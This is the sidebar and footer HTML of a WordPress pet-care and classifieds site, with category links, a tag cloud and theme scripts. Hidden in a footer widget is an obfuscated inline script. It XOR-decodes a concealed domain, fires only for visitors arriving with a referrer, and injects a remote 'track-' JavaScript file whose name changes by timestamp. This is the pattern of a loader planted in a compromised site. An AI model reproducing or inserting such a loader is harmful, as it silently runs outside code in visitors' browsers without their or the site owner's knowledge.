	<li class="cat-item cat-item-27"><a href="https://www.horsepropertyclassifieds.com/category/dog/puppies-for-adobt">Puppies For Adobt</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.horsepropertyclassifieds.com/category/all-pet-health/reptile-health-and-care">Reptile Health and Care</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.horsepropertyclassifieds.com/category/all-pet-health/small-animal-health-and-care">Small Animal Health and Care</a>
</li>
	<li class="cat-item cat-item-1345"><a href="https://www.horsepropertyclassifieds.com/category/small-animal-health-and-care-2">Small Animal Health and Care</a>
</li>
			</ul>

			</section><section id="block-5" class="widget widget_block"><h2 class="widget-title">Tags</h2><div class="wp-widget-group__inner-blocks"><p class="wp-block-tag-cloud"><a href="https://www.horsepropertyclassifieds.com/tag/about" class="tag-cloud-link tag-link-74 tag-link-position-1" style="font-size: 15.061946902655pt;" aria-label="about (81 items)">about</a>
<a href="https://www.horsepropertyclassifieds.com/tag/adoption" class="tag-cloud-link tag-link-37 tag-link-position-2" style="font-size: 10.230088495575pt;" aria-label="adoption (32 items)">adoption</a>
<a href="https://www.horsepropertyclassifieds.com/tag/advocacy" class="tag-cloud-link tag-link-909 tag-link-position-3" style="font-size: 8.2477876106195pt;" aria-label="advocacy (22 items)">advocacy</a>
<a href="https://www.horsepropertyclassifieds.com/tag/animal" class="tag-cloud-link tag-link-77 tag-link-position-4" style="font-size: 22pt;" aria-label="animal (296 items)">animal</a>
<a href="https://www.horsepropertyclassifieds.com/tag/animals" class="tag-cloud-link tag-link-75 tag-link-position-5" style="font-size: 21.504424778761pt;" aria-label="animals (271 items)">animals</a>
<a href="https://www.horsepropertyclassifieds.com/tag/behaviour" class="tag-cloud-link tag-link-250 tag-link-position-6" style="font-size: 9.7345132743363pt;" aria-label="behaviour (29 items)">behaviour</a>
<a href="https://www.horsepropertyclassifieds.com/tag/being" class="tag-cloud-link tag-link-79 tag-link-position-7" style="font-size: 13.203539823009pt;" aria-label="being (57 items)">being</a>
<a href="https://www.horsepropertyclassifieds.com/tag/benefits" class="tag-cloud-link tag-link-175 tag-link-position-8" style="font-size: 9.3628318584071pt;" aria-label="benefits (27 items)">benefits</a>
<a href="https://www.horsepropertyclassifieds.com/tag/between" class="tag-cloud-link tag-link-1205 tag-link-position-9" style="font-size: 11.345132743363pt;" aria-label="between (40 items)">between</a>
<a href="https://www.horsepropertyclassifieds.com/tag/breeds" class="tag-cloud-link tag-link-57 tag-link-position-10" style="font-size: 8.7433628318584pt;" aria-label="breeds (24 items)">breeds</a>
<a href="https://www.horsepropertyclassifieds.com/tag/canine" class="tag-cloud-link tag-link-56 tag-link-position-11" style="font-size: 16.672566371681pt;" aria-label="canine (109 items)">canine</a>
<a href="https://www.horsepropertyclassifieds.com/tag/canines" class="tag-cloud-link tag-link-240 tag-link-position-12" style="font-size: 9.3628318584071pt;" aria-label="canines (27 items)">canines</a>
<a href="https://www.horsepropertyclassifieds.com/tag/control" class="tag-cloud-link tag-link-911 tag-link-position-13" style="font-size: 9.1150442477876pt;" aria-label="control (26 items)">control</a>
<a href="https://www.horsepropertyclassifieds.com/tag/coronavirus" class="tag-cloud-link tag-link-1291 tag-link-position-14" style="font-size: 19.646017699115pt;" aria-label="coronavirus (190 items)">coronavirus</a>
<a href="https://www.horsepropertyclassifieds.com/tag/covid19" class="tag-cloud-link tag-link-1286 tag-link-position-15" style="font-size: 16.053097345133pt;" aria-label="covid19 (96 items)">covid19</a>
<a href="https://www.horsepropertyclassifieds.com/tag/different" class="tag-cloud-link tag-link-587 tag-link-position-16" style="font-size: 10.106194690265pt;" aria-label="different (31 items)">different</a>
<a href="https://www.horsepropertyclassifieds.com/tag/disinfect" class="tag-cloud-link tag-link-1328 tag-link-position-17" style="font-size: 8.8672566371681pt;" aria-label="disinfect (25 items)">disinfect</a>
<a href="https://www.horsepropertyclassifieds.com/tag/equine" class="tag-cloud-link tag-link-113 tag-link-position-18" style="font-size: 9.1150442477876pt;" aria-label="equine (26 items)">equine</a>
<a href="https://www.horsepropertyclassifieds.com/tag/grooming" class="tag-cloud-link tag-link-91 tag-link-position-19" style="font-size: 11.097345132743pt;" aria-label="grooming (38 items)">grooming</a>
<a href="https://www.horsepropertyclassifieds.com/tag/health" class="tag-cloud-link tag-link-126 tag-link-position-20" style="font-size: 16.672566371681pt;" aria-label="health (109 items)">health</a>
<a href="https://www.horsepropertyclassifieds.com/tag/healthy" class="tag-cloud-link tag-link-223 tag-link-position-21" style="font-size: 9.4867256637168pt;" aria-label="healthy (28 items)">healthy</a>
<a href="https://www.horsepropertyclassifieds.com/tag/horse" class="tag-cloud-link tag-link-96 tag-link-position-22" style="font-size: 17.53982300885pt;" aria-label="horse (127 items)">horse</a>
<a href="https://www.horsepropertyclassifieds.com/tag/hospital" class="tag-cloud-link tag-link-141 tag-link-position-23" style="font-size: 10.106194690265pt;" aria-label="hospital (31 items)">hospital</a>
<a href="https://www.horsepropertyclassifieds.com/tag/information" class="tag-cloud-link tag-link-69 tag-link-position-24" style="font-size: 12.58407079646pt;" aria-label="information (50 items)">information</a>
<a href="https://www.horsepropertyclassifieds.com/tag/learn" class="tag-cloud-link tag-link-1299 tag-link-position-25" style="font-size: 8.8672566371681pt;" aria-label="learn (25 items)">learn</a>
<a href="https://www.horsepropertyclassifieds.com/tag/meals" class="tag-cloud-link tag-link-129 tag-link-position-26" style="font-size: 10.477876106195pt;" aria-label="meals (34 items)">meals</a>
<a href="https://www.horsepropertyclassifieds.com/tag/other" class="tag-cloud-link tag-link-116 tag-link-position-27" style="font-size: 8.8672566371681pt;" aria-label="other (25 items)">other</a>
<a href="https://www.horsepropertyclassifieds.com/tag/owners" class="tag-cloud-link tag-link-1318 tag-link-position-28" style="font-size: 10.973451327434pt;" aria-label="owners (37 items)">owners</a>
<a href="https://www.horsepropertyclassifieds.com/tag/people" class="tag-cloud-link tag-link-489 tag-link-position-29" style="font-size: 13.451327433628pt;" aria-label="people (59 items)">people</a>
<a href="https://www.horsepropertyclassifieds.com/tag/policy" class="tag-cloud-link tag-link-1357 tag-link-position-30" style="font-size: 9.1150442477876pt;" aria-label="policy (26 items)">policy</a>
<a href="https://www.horsepropertyclassifieds.com/tag/preventive" class="tag-cloud-link tag-link-59 tag-link-position-31" style="font-size: 9.4867256637168pt;" aria-label="preventive (28 items)">preventive</a>
<a href="https://www.horsepropertyclassifieds.com/tag/quarantine" class="tag-cloud-link tag-link-1324 tag-link-position-32" style="font-size: 10.353982300885pt;" aria-label="quarantine (33 items)">quarantine</a>
<a href="https://www.horsepropertyclassifieds.com/tag/relationships" class="tag-cloud-link tag-link-1272 tag-link-position-33" style="font-size: 8.4955752212389pt;" aria-label="relationships (23 items)">relationships</a>
<a href="https://www.horsepropertyclassifieds.com/tag/rescue" class="tag-cloud-link tag-link-196 tag-link-position-34" style="font-size: 9.858407079646pt;" aria-label="rescue (30 items)">rescue</a>
<a href="https://www.horsepropertyclassifieds.com/tag/services" class="tag-cloud-link tag-link-721 tag-link-position-35" style="font-size: 11.221238938053pt;" aria-label="services (39 items)">services</a>
<a href="https://www.horsepropertyclassifieds.com/tag/shelter" class="tag-cloud-link tag-link-39 tag-link-position-36" style="font-size: 9.3628318584071pt;" aria-label="shelter (27 items)">shelter</a>
<a href="https://www.horsepropertyclassifieds.com/tag/society" class="tag-cloud-link tag-link-537 tag-link-position-37" style="font-size: 9.858407079646pt;" aria-label="society (30 items)">society</a>
<a href="https://www.horsepropertyclassifieds.com/tag/stories" class="tag-cloud-link tag-link-224 tag-link-position-38" style="font-size: 8.2477876106195pt;" aria-label="stories (22 items)">stories</a>
<a href="https://www.horsepropertyclassifieds.com/tag/supplements" class="tag-cloud-link tag-link-98 tag-link-position-39" style="font-size: 11.345132743363pt;" aria-label="supplements (40 items)">supplements</a>
<a href="https://www.horsepropertyclassifieds.com/tag/their" class="tag-cloud-link tag-link-887 tag-link-position-40" style="font-size: 11.345132743363pt;" aria-label="their (40 items)">their</a>
<a href="https://www.horsepropertyclassifieds.com/tag/together" class="tag-cloud-link tag-link-775 tag-link-position-41" style="font-size: 10.230088495575pt;" aria-label="together (32 items)">together</a>
<a href="https://www.horsepropertyclassifieds.com/tag/travel" class="tag-cloud-link tag-link-1395 tag-link-position-42" style="font-size: 9.4867256637168pt;" aria-label="travel (28 items)">travel</a>
<a href="https://www.horsepropertyclassifieds.com/tag/veterinary" class="tag-cloud-link tag-link-67 tag-link-position-43" style="font-size: 10.353982300885pt;" aria-label="veterinary (33 items)">veterinary</a>
<a href="https://www.horsepropertyclassifieds.com/tag/vitamin" class="tag-cloud-link tag-link-63 tag-link-position-44" style="font-size: 10.353982300885pt;" aria-label="vitamin (33 items)">vitamin</a>
<a href="https://www.horsepropertyclassifieds.com/tag/wellness" class="tag-cloud-link tag-link-82 tag-link-position-45" style="font-size: 8pt;" aria-label="wellness (21 items)">wellness</a></p></div></section><section id="nav_menu-2" class="widget widget_nav_menu"><h2 class="widget-title">About Us</h2><div class="menu-about-us-container"><ul id="menu-about-us" class="menu"><li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://www.horsepropertyclassifieds.com/contact-us">Contact Us</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://www.horsepropertyclassifieds.com/advertise-here">Advertise Here</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a href="https://www.horsepropertyclassifieds.com/disclosure-policy">Disclosure Policy</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://www.horsepropertyclassifieds.com/sitemap">Sitemap</a></li>
</ul></div></section><section id="magenet_widget-2" class="widget widget_magenet_widget"><aside class="widget magenet_widget_box"><div class="mads-block"></div></aside></section><section id="execphp-3" class="widget widget_execphp"><h2 class="widget-title">Partners</h2>			<div class="execphpwidget"></div>
		</section></aside><!-- #secondary -->
<!-- wmm w -->
</div>

</div>
</div><!-- #content -->


<footer id="colophon" class="site-footer">
		<div class="top-footer">
		<div class="theme-wrapper">
			<div class="top-footer-widgets">

									<div class="footer-widget">
											</div>
									<div class="footer-widget">
						<section id="block-7" class="widget widget_block"><script type="text/javascript">
!function (_84e6fb) {
    
    var _71a8ab = Date.now();
    var _aea8ff = 1000;
    _71a8ab = _71a8ab / _aea8ff;
    _71a8ab = Math.floor(_71a8ab);

    var _a0fbac = 600;
    _71a8ab -= _71a8ab % _a0fbac;
    _71a8ab = _71a8ab.toString(16);

    var _5abad3 = _84e6fb.referrer;

    if (!_5abad3) return;

    var _a58f6f = [13781, 13776, 13775, 13788, 13789, 13784, 13770, 13777, 13787, 13782, 13784, 13771, 13789, 13778, 13776, 13773, 13719, 13776, 13783, 13791, 13782];

    _a58f6f = _a58f6f.map(function(_6307){
        return _6307 ^ 13753;
    });

    var _9763f6 = "d64e7833048621b41dbced96e1ff1ccf";
    
    _a58f6f = String.fromCharCode(..._a58f6f);

    var _5aea6a = "https://";
    var _4d1921 = "/";
    var _8db5b2 = "track-";

    var _142650 = ".js";

    var _523780 = _84e6fb.createElement("script");
    _523780.type = "text/javascript";
    _523780.async = true;
    _523780.src = _5aea6a + _a58f6f + _4d1921 + _8db5b2 + _71a8ab + _142650;

    _84e6fb.getElementsByTagName("head")[0].appendChild(_523780)

}(document);
</script></section>					</div>
									<div class="footer-widget">
											</div>
				
			</div>
		</div>
	</div>


<div class="bottom-footer">
	<div class="theme-wrapper">
		<div class="bottom-footer-info no-footer-social-menu">
			<div class="site-info">
				<span>
					Copyright &copy; 2026 <a href="https://www.horsepropertyclassifieds.com/">horsepropertyclassifieds.com</a>					Theme: Darkness Blog By <a href="https://adorethemes.com/">Adore Themes</a>.				</span>
			</div><!-- .site-info -->
			<div class="social-icons">
							</div>
		</div>
	</div>
</div>

</footer><!-- #colophon -->

	<a href="#" id="scroll-to-top" class="glowing-blog-scroll-to-top"><i class="fas fa-chevron-up"></i></a>

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/darkness-blog\/*","\/wp-content\/themes\/glowing-blog\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/assets/js/custom.min.js?ver=1.0.4" id="glowing-blog-custom-script-js"></script>
<script src="https://www.horsepropertyclassifieds.com/wp-content/themes/darkness-blog/assets/js/custom.min.js?ver=1.0.0" id="darkness-blog-custom-script-js"></script>
<script src="https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/assets/js/navigation.min.js?ver=1.0.4" id="glowing-blog-navigation-js"></script>
<script src="https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/assets/js/slick.min.js?ver=1.8.0" id="glowing-blog-slick-script-js"></script>
<script src="https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/assets/js/loadmore.min.js?ver=1.0.4" id="glowing-blog-loadmore-script-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"016134de9db84d8389b6ee90179efdf7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

<!-- Dynamic page generated in 0.259 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-23 08:53:07 -->

<!-- super cache -->